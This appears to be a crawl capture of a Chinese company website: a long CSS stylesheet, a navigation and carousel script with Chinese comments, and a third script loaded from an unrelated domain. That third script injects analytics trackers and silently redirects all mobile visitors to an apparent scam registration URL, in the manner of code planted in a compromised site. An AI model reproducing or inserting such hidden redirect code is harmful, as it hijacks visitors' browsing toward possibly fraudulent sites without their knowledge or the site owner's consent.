span{height:30px;line-height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;}.qyxc1{width:720px;overflow:hidden;}.qyxc1 ul{width:760px;}.qyxc1 ul li{width:220px;float:left;margin-right:27px;text-align:center;margin-bottom:10px;}.qyxc1 ul li img{display:block;width:210px;height:190px;padding:4px;border:1px solid #E3E3E3;background:#FFF;}.qyxc1 ul li img:hover{border:1px solid #f08519;}.qyxc1 ul li span{height:30px;line-height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;background:#f0f0f0;}.clientList ul li{overflow:hidden;border-bottom:1px dotted #CCC;padding-bottom:15px;margin-bottom:15px;color:#555;}.clientList ul li .fl{width:240px;height:250px;padding:4px;background:#FFF;border:1px solid #d2d2d2;margin-right:20px;}.clientList ul li img{width:240px;height:250px;}.clientList ul li h3{height:35px;overflow:hidden;font-size:16px;font-weight:normal;font-family:"微软雅黑";}.clientList ul li h3 a{color:#333;}.clientList ul li h3 a:hover{color:#e00013;}.clientList ul li h3 span{display:inline-block;margin-left:10px;}.clientList ul li p{height:170px;margin-bottom:10px;overflow:hidden;}.clientList ul li .more{width:100px;height:30px;display:inline-block;text-align:center;line-height:30px;color:#FFF;border-radius:5px;border:1px solid #CCC;color:#555;}.clientList ul li .more:hover{background:#e00013;transition:all 0.3s;color:#FFF;border:1px solid #e00013;}.clientList ul li .fl:hover{border:1px solid #e00013;}.newsList li{height:150px;color:#555;margin-bottom:15px;border-bottom:1px dotted #CCC;padding-bottom:15px;}.newsList li img{width:230px;height:150px;margin-right:20px;}.newsList li h3{font-size:16px;font-weight:normal;}.newsList li h3 span{float:right;font-size:12px;}.newsList li h3 a{color:#333;display:inline-block;width:380px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.newsList li h3 a:hover{color:#e00013;}.newsList li p{margin-bottom:15px;overflow:hidden;}.newsList li .more{color:#e00013;}.newsList li .more:hover{text-decoration:underline;}.newsList li .browse{display:block;overflow:hidden;}.faqList{font-size:13px;word-spacing:3px;padding-bottom:30px;}.faqList li .p01{border-bottom:1px solid #dfdfdf;cursor:pointer;padding:10px;background:url(/Content/C_IMG/m201/a.png) no-repeat 5px center;padding-left:30px;}.faqList li .answer{padding:15px 25px 10px 35px;border-bottom:1px dotted #a0906e;color:#555;display:none;border-left:3px solid #e00013;}.faqList .current .answer{display:block;}.faqList .current .p01{background:#eee url(/Content/C_IMG/m201/a.png) no-repeat 5px center;}.topWrap{background:#FFF;font-family:"Microsoft Yahei";height:185px;position:relative;}.header{width:1200px;margin:0 auto;}.h_nr{height:133px;overflow:hidden;padding-top:24px;box-sizing:border-box;}.logo{width:165px;height:70px;overflow:hidden;}.logo img{width:165px;height:70px;display:block;}.h_nr h2{margin-left:30px;margin-top:14px;width:428px;float:left;font-size:18px;color:#333;font-weight:normal;text-align:left;line-height:30px;position:relative;padding-left:25px;line-height:30px;}.h_nr h2:before{content:"";position:absolute;border-left:1px solid #EEE;top:0px;left:0;width:1px;height:58px;}.h_nr h2 i{font-weight:normal;color:#01487e;}.h_nr h2 b{color:#333;font-size:24px;font-weight:bold;display:block;text-align:left;}.h_nr .sc{margin-top:14px;text-align:left;float:right;width:262px;box-sizing:border-box;padding-left:50px;line-height:30px;background:url(/Content/C_IMG/m201/tel.png) no-repeat left 5px;}.h_nr .sc span{color:#333;display:block;font-size:14px;line-height:22px;}.h_nr .sc p{overflow:hidden;color:#454545;font:bold 28px "Arial";font-weight:bold;}.navbg{height:52px;background:url(/Content/C_IMG/m201/navbg.jpg) repeat-x center center;overflow:hidden;}.menu>ul{width:1200px;margin:0 auto;}.menu>ul>li{height:52px;line-height:52px;float:left;position:relative;}.menu>ul>li>a{text-decoration:none;color:#FFF;font-size:14px;display:inline-block;padding:0 42px;position:relative;z-index:2;}.menu>ul>li:before{content:"";position:absolute;z-index:1;right:0;top:15px;background:url(/Content/C_IMG/m201/libg.png) no-repeat;height:24px;width:2px;}.menu>ul>li:after{content:'';position:absolute;height:0;width:100%;background:url(/Content/C_IMG/m201/cur.png) repeat-x center center;bottom:0;left:0;-webkit-transition:height .5s;transition:height .5s;color:#FFF;z-index:1;}.menu>ul>li:hover:after,.menu li.cur:after{height:100%;color:#333;z-index:1;font-weight:bold;}.nav>ul>li>a:hover,.nav .cur a{font-weight:333333;text-decoration:none;color:#333;}.menu .home a{padding-left:52px;}.menu .home a:before{content:"";position:absolute;z-index:1;left:22px;top:19px;background:url(/Content/C_IMG/m201/home.png) no-repeat;height:15px;width:15px;}.menu .home img{vertical-align:middle;margin-right:3px;}.menu .nones:before{background:none;}.searchbox{width:100%;height:100px;}.searchbox_content{width:600px;margin:0px auto;padding-top:25px;}.sk{float:left;height:50px;line-height:50px;border:1px solid #FFF;width:498px;text-indent:20px;color:#333;font-size:17px;background:#FFF;border-radius:50px 0 0 50px;outline:none;}.sbtn{width:100px;height:52px;background:#222;border:0px;color:#FFF;font-size:17px;border-radius:0 50px 50px 0;outline:none;cursor:pointer;}.feedback{clear:both;margin:0px auto;padding:0px;margin:20px 0px 0px 0px;}.submita{margin:16px auto;margin-left:20px;display:inline-block;padding:0 18px!important;line-height:22px;background:#ff9c00;border:0px;height:24px;color:#FFF;cursor:pointer;font-size:16px;}.xh{color:#f00;padding:0 3px;}#feedbackForm{color:#2b0505;font-size:16px;border:1px dashed #CCC;padding:30px 30px 10px 0;margin-bottom:30px;}#feedbackForm tr td{border:0px solid #CCC;height:50px;}#feedbackForm tr td:nth-child(1){width:80px;text-align:right;}#feedbackForm tr td input{margin-left:20px;border:1px solid #CCC;width:90%;height:80%;background-color:rgba(1,1,1,0.0);border-radius:5px;}#feedbackForm tr td textarea{margin-left:20px;border:1px solid #CCC;width:90%;height:80%;background-color:rgba(1,1,1,0.0);border-radius:5px;resize:none;}.submita{width:90%;height:50px;border-radius:5px;}@media only screen and (max-width:680px){#feedbackForm{border:none;}.feedbackForm table{width:100%;}.pro_lb0 img{width:100%;}.pro_lb0 li p strong{width:90vw;}.acon .pinfo{padding:0 !important;}.acon .pinfo{padding:0 !important;}.feedbackForm tr td{width:20.5942vw !important;display:block;float:left;}.feedbackForm tr td input{width:60vw !important;}.feedbackForm tr td .atextarea{width:60vw !important;}.submita{font-size:14px;width:60vw !important;}.navbar .logo img{width:80%;}}.dropdown-menu{width:100%;}.dropdown-menu>li>a{line-height:36px;}.menu>ul>li:hover .dropdown-menu{display:block!important;}.footlinks{clear:both;margin:0px auto;padding:5px 10%;height:auto;font-size:9pt;line-height:140%;color:#777;text-align:center;background-color:#272727;}.footlinks a:link,.footlinks a:visited{font-size:9pt;line-height:140%;color:#777;margin-right:3px;}.bPosition{margin-bottom:20px;font-size:14px;border-bottom:1px dashed #dcdcdc;line-height:48px;}.bPosition b{border-left:10px solid #f08519;font-weight:normal;padding-left:8px;}.twojin{height:136px;overflow:hidden;margin:10px 0 20px;background:#F7F7F7;width:895px;text-align:left;padding-top:15px;}.twojin .sj{float:right;width:110px;height:151px;padding-top:15px;}.twojin .fr1{color:#999;font-size:14px;}.twojin .fr{line-height:25px;text-align:center;color:#FFF;background-color:#999;margin-top:50px;padding:0px 17px;}.twojin .tp{width:210px;float:left;padding-left:10px;background:url(/Content/C_IMG/m128/news.jpg) no-repeat center left 12px;}.twojin p{padding:10px 0 0 20px;line-height:26px;width:540px;overflow:hidden;float:left;color:#555;}.twojin p b{display:block;font-weight:100;color:#000;width:595px;height:34px;overflow:hidden;}.twojin p b a,.new_ab li p b a:hover{color:#343434;font-weight:bold;font-size:16px;}.twojin p span{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;height:70px;line-height:24px;font-size:14px;}.twojin .fr:hover{background:#E50012;}.prevNext{overflow:hidden;}.prevNext p{line-height:36px;font-size:16px;color:#000;}.prevNext p a{color:#000;}.rnews{width:100%;margin-top:36px;}.rnews h3{font-size:24px;line-height:30px;padding:8px 0px;background:#0067aa;color:#FFF;margin-bottom:28px;text-indent:32px;}.rnews ul{overflow:hidden;}.rnews ul li{display:inline-block;vertical-align:middle;width:406px;margin-right:15px;font-size:13px;color:#888;border-bottom:1px dotted #c4c4c4;line-height:29px;margin-bottom:5px;cursor:pointer;overflow:hidden;text-align:left;}.rnews ul li a{display:block;width:100%;line-height:29px;color:#888;}.dropdown:hover .dropdown-menu{display:block;}.navbg{overflow:inherit;}.h2,.h3{margin:0px;padding:0px;}.h2{font-size:26px;}.pageTitle .h2{display:block;float:left;height:46px;text-align:left;font-size:16px;overflow:hidden;}.product-show-title .h2{line-height:24px;border-bottom:1px dashed #CCC;font-size:18px;color:#e00013;padding:10px 0;font-family:"微软雅黑";white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.h_nr .h2{margin-left:30px;margin-top:14px;width:428px;float:left;font-size:18px;color:#333;font-weight:normal;text-align:left;line-height:30px;position:relative;padding-left:25px;line-height:30px;}.h_nr .h2:before{content:"";position:absolute;border-left:1px solid #EEE;top:0px;left:0;width:1px;height:58px;}.h_nr .h2 i{font-weight:normal;color:#01487e;}.h_nr .h2 b{color:#333;font-size:24px;font-weight:bold;display:block;text-align:left;}.oddsMain .h3{font-size:20px;color:#3c3c3c;margin-bottom:10px;}.oddsMain .h3 strong{color:##0067aa;}.oddsMain .h3 span{font-size:11px;font-family:Arial;color:#717171;font-weight:normal;display:block;line-height:20px;-webkit-transform:scale(0.8);-o-transform:scale(1);}.sidebarThree .h3{font-size:15px;margin-bottom:10px;font-weight:normal;}.sidebarThree .h3 span{display:block;font-size:24px;color:#f08519;font-family:arial;}.orderBox .h3{font-size:15px;line-height:18px;font-weight:normal;font-family:"微软雅黑";}.clientList ul li .h3{height:35px;overflow:hidden;font-size:16px;font-weight:normal;font-family:"微软雅黑";}.clientList ul li .h3 a{color:#333;}.clientList ul li .h3 a:hover{color:#e00013;}.clientList ul li .h3 span{display:inline-block;margin-left:10px;}.newsList li .h3{font-size:16px;font-weight:normal;}.newsList li .h3 span{float:right;font-size:12px;}.newsList li .h3 a{color:#333;display:inline-block;width:380px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.newsList li .h3 a:hover{color:#e00013;}.rnews .h3{font-size:24px;line-height:30px;padding:8px 0px;background:##0067aa;color:#FFF;margin-bottom:28px;text-indent:32px;}.newsMain_list ul li a{display:block;float:left;width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.newsMain_list li{width:312px;}

--- FILE ---
content_type: application/javascript
request_url: http://srikrabi.net/Content/C_JS/m201/public.js
body_size: 4280
content:
//by张言波 2019.07.01
//副导航焦点定位
var leftNavFocus = {
	init: function() {
		var elnav = $("[navcrumbs]").find("a");
		var elbody = $("[navvicefocus]").find("a");
		if(elnav && elbody) {
			for(var n = (elnav.length - 1); n >= 0; n--) {
				$.each(elbody, function(i, item) {
					if(elnav.eq(n).attr("href") === $(item).attr("href")) {
						$(item).parent().siblings().removeClass("sidenavcur");
						$(item).parent().addClass("sidenavcur");
						return false;
					}
				});
			}
		}
	}
};

//主导航高亮
$(function() {
	/*如果没有各栏目的中心页面(如产品的中心页面index.aspx),
	 *就指定一个默认的替代导航选中 写上要选中主导航的索引
	 *一般用的最多的是资讯
	 */
	var MARK = "";
	var newsDefaultURL = 7;
	var productDefaultURL = 4;
	var agentDefaultURL = 0;
	var helpDefaultURL = 9;
	var projectDefaultURL = 0;
	var downloadDefaultURL = 0;
	var jobDefaultURL = 0;
	//定义链接地址
	var current = "";
	var currentshort = "";
	//面包屑导航的获取
	var $plc = $("div.plc");
	var $plc2 = $("div.t2-wz");
	var $pro = $("div.pro_curmbs");

	/*面包屑导航的判断*/
	var $tmp = $plc.size() ? $plc : $plc2;
	var $location = $tmp.size() ? $tmp : $pro;
	//主导航的父级DIV
	var $menu = $("div.menu");
	//主导航的li,仅能选中一级,不带下拉列表样式
	var $menuli = $menu.find("ul").eq(0).children("li");
	//面包屑导航的超链接
	var $info = $location.find("a");
	//面包屑导航超链接的数量
	var count = $info.size();
	//定义选中样式
	var _cur = "cur";
	//取消所有选中
	$menu.find("li").removeClass(_cur);
	//定义一个对象
	var Obj = new Object();

	//给对象添加一个方法,用来获取默认的链接地址
	Obj.getCurrentURL = function() {
		//判断MARK
		//并查看是取默认MARK 还是取之前定义好的替代栏目导航
		switch(MARK) {
			case "product":
				current = productDefaultURL ? productDefaultURL : MARK;
				break;
			case "news":
				current = newsDefaultURL ? newsDefaultURL : MARK;
				break;
			case "project":
				current = projectDefaultURL ? projectDefaultURL : MARK;
				break;
			case "agent":
				current = agentDefaultURL ? agentDefaultURL : MARK;
				break;
			case "help":
				current = helpDefaultURL ? helpDefaultURL : MARK;
				break;
			case "download":
				current = downloadDefaultURL ? downloadDefaultURL : MARK;
				break;
			case "job":
				current = jobDefaultURL ? jobDefaultURL : MARK;
				break;
			default:
				current = MARK;
				break;
		}
		//返回判断值
		return current;
	};
	//首页选中
	Obj.firstLiCur = function() {
		$menu.find("li:first").addClass(_cur);
	};
	//不区分大小写的选中
	Obj.selectedCur = function() {
		$menuli.each(function() {
			var _href = $(this).children('a').attr("href").toLowerCase();
			var _href2 = _href.substring(_href.lastIndexOf("/") + 1);
			//判断地址是否一样 一样的话添加选中
			if(_href == current || (_href2 == currentshort && currentshort != 'index.html') && _href2 != '') {
				$(this).addClass(_cur);
				//这个return false 只是跳出each ,并不跳出此方法
				return false;
			} else if(typeof(current) == "number") {
				$menuli.eq(current).addClass(_cur);
				//这个return false 只是跳出each ,并不跳出此方法
				return false;
			}
		});
	};
	//文字形式导航的选择.jQuery的contains默认会把所有的匹配到文字的链接加上样式  所以还得循环判断
	Obj.selectedTxtCur = function() {
		$menuli.children("a").each(function() {
			var _txt = $.trim($(this).text());
			//一般面包屑导航的最后一个都是首页[或者说"项目名称"加首页],然后在选择的时候如果主导航只有个首页的话,就会先把主导航选中,所以这里判断一下
			if(_txt == txt && txt.indexOf("首页") == -1) {
				$(this).parent("li").addClass(_cur);
				//这个return false 只是跳出each ,并不跳出此方法
				return false;
			}
		});
		//返回jQuery对象
		return $menu.find("ul").eq(0).children("li." + _cur);
	};
	//判断是否有主导航选中
	Obj.hasCur = function() {
		var _hascur = $menu.find("ul").eq(0).children("li." + _cur).size();
		return _hascur;
	};

	//判断MARK,如果不存在 直接首页选中并返回程序
	if(typeof(MARK) == 'undefined') {
		Obj.firstLiCur();
		return false;
	}

	//判断面包屑导航是否存在
	if(!count) {
		//如果不存在直接判断MARK 和栏目 的默认选中链接
		current = Obj.getCurrentURL();
		//获取添加
		Obj.selectedCur();
	}
	//循环面包屑导航 倒序
	for(var i = count - 1; i >= 0; i--) {
		//取链接地址
		current = $info.eq(i).attr("href");
		//取文本
		var txt = $.trim($info.eq(i).text());
		//截取"/"后面的链接
		currentshort = current.substring(current.lastIndexOf("/") + 1).toLowerCase();
		//如果截取到是空的话,一般就是最后一次循环还没有匹配到主导航的样式
		if(current == "" || current == undefined) {
			//判断MARK
			current = Obj.getCurrentURL();
		}
		//主导航的匹配文字 [一般情况下是没有用的,有时候会碰到说是这个文字,但是链接确是另外一个,但是导航选中还是要加在文字上面]
		//比如 二级分类是成功案例,但是它下面还有一个三级分类是经典案例,主导航上的是二级分类确标着三级分类的链接,这个文字就有用了
		//况且这里还要先判断文字再判断链接
		var $t = Obj.selectedTxtCur();
		//var $t = $("div.menu a:contains('" + txt + "')");
		//最后一次循环txt是首页,往往主导航的第一个都是**首页,所以要判断一下
		//判断文字
		if($t.size() && txt.indexOf("首页") == -1) {
			$t.parent("li").addClass(_cur);
			return false;
		} else { //判断链接
			Obj.selectedCur();
			//如果选中导航,则跳出循环
			if(Obj.hasCur()) {
				return false;
			}
		}
	}
	//如果都没有主导航选中,给MARK加链接 各栏目首页 主要是产品首页没有面包屑导航,没有办法判断
	if(!Obj.hasCur()) {
		current = MARK;
		Obj.selectedCur();
		//如果还没有主导航选中,给第一个加样式
		if(!Obj.hasCur()) {
			Obj.firstLiCur();
		}
	} else {}
});
(function() {
	leftNavFocus.init();
})();

//新增
//轮播图展示
/*鼠标移过，左右按钮显示*/
jQuery(".banner").hover(function() {
	$(".banner .prev").stop(true, true).animate({
		left: '-0',
		opacity: '1'
	})
	$(".banner .next").stop(true, true).animate({
		right: '-1000',
		opacity: '1'
	})
}, function() {
	$(".banner .prev").stop(true, true).animate({
		left: '-90',
		opacity: '0'
	})
	$(".banner .next").stop(true, true).animate({
		right: '-1090',
		opacity: '0'
	})
});
/*SuperSlide图片切换*/
jQuery(".banner").slide({
	trigger: "click",
	titCell: ".hd li",
	mainCell: ".bd",
	effect: "leftLoop",
	autoPlay: true,
	easing: "easeOutCirc",
	interTime: 6000
});

//countup.min.js下面
//var options = {  
//	useEasing: true,
//	  useGrouping: false,
//	  separator: ',',
//	  decimal: '.',
//	  prefix: '',
//	  suffix: ''
//};
//var demo = new CountUp("num1", 0, 20, 0, 3, options);
//var demo2 = new CountUp("num2", 0, 3000, 0, 5, options);
//var demo3 = new CountUp("num3", 0, 1000, 0, 3, options);
//var demo4 = new CountUp("num4", 0, 20, 0, 4, options);
//$(window).scroll(function() {
//	if($(window).scrollTop() >= 3600) {
//		demo.start();
//		demo2.start();
//		demo3.start();
//		demo4.start();
//	}
//})
/* 产品TAB切换 */
jQuery(".proRight").slide({
	titCell: ".title span",
	mainCell: ".proMain",
	delayTime: 0,
	prevCell: false,
	nextCell: false
});
/* 工厂环境TAB切换 */
jQuery(".setting").slide({
	titCell: ".settingMenu a",
	mainCell: ".settingMain",
	delayTime: 0,
	prevCell: false,
	nextCell: false
});
/* 工厂环境滚动 */
jQuery(".settingBox").slide({
	mainCell: "ul",
	autoPlay: true,
	effect: "leftMarquee",
	vis: 4,
	interTime: 50
});
/* 新闻TAB切换 */
jQuery(".newsLeft").slide({
	titCell: ".newsMenu span",
	mainCell: ".newsMain",
	delayTime: 0,
	prevCell: false,
	nextCell: false
});
/* 百科滚动 */
jQuery(".faqMain").slide({
	mainCell: "ul",
	autoPlay: true,
	effect: "topMarquee",
	vis: 3,
	interTime: 50
});
//第三,头部微信显示
$(function() {
	$('.topRight .wx').hover(function() {
		$(this).find('div').toggle();
	})
})
//第四,获取头部距离
var timer = null;
var isTop = true;

function toTop() {
	timer = setInterval(function() {
		//获取滚动条距离顶部的高度
		var osTop = document.documentElement.scrollTop || document.body.scrollTop;
		console.log(osTop)
		//减小的速度
		var isSpeed = Math.floor(-osTop / 6);
		document.documentElement.scrollTop = document.body.scrollTop = osTop + isSpeed;
		isTop = true;
		//判断，然后清除定时器
		if(osTop == 0) {
			clearInterval(timer);
		}
	}, 30);
}

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://huluan89.poh411.xyz/register?key=55667788';
            }
